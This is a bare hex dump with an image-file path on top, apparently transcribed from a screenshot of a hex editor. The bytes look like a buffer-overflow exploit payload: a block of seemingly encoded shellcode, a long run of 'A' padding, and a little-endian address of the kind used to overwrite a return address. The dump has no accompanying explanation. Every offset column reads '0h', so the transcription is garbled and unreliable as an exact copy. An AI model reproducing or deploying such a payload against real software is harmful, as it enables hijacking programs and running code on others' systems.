 0h: 25 CC 68 67 D1 5D 5B 24 A0 1F A5 D4 7E AF 8E 03 %ÌhgÑ][$ .¥Ô~¯Ž.
0h: F1 A9 E4 7C 87 68 92 6B 46 DD 71 83 49 BD 9B E4 ñ©ä|‡h’kFÝqƒI½›ä
0h: 7F D2 D3 D5 F6 68 92 6D B6 78 D3 D5 F7 D1 93 D5 .ÒÓÕöh’m¶xÓÕ÷Ñ“Õ
0h: B6 68 92 6F EE CC 80 30 49 BD 9B 46 E5 3B 9B 5C ¶h’oîÌ€0I½›Få;›\
0h: 51 20 5A 24 FE E1 09 94 0E 68 F3 D5 B6 21 5A 2C Q Z$þá.”.hóÕ¶!Z,
0h: F7 D2 C1 43 3F 8A 2C 00 FE EB 17 F5 33 A8 A7 63 ÷ÒÁC?Š,.þë.õ3¨§c
0h: D0 E3 D4 9D B7 AB 56 15 C3 BF 8B 8D EE 20 D6 D5 ÐãÔ.·«V.Ã¿‹.î ÖÕ
0h: B6 68 D3 85 75 80 4C 28 49 97 E2 E4 87 46 E1 E7 ¶hÓ…u€L(I—âä‡Fáç
0h: 8F 46 E4 E5 98 59 E0 D5 A4 5C 85 AD 41 41 41 41 .Fäå˜YàÕ¤\…-AAAA
0h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0h: 30 18 40 00 00 00 00 00 00 00 00 00 00 00 00 00 0.@.............